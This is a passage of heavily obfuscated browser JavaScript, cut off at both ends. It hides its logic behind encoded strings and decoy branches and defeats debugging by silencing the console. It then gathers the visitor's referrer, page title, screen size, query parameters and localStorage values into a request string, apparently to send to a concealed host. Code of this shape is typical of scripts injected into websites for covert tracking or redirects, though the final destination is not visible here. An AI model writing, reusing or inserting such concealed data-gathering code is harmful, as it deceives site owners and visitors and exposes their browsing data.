-0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof 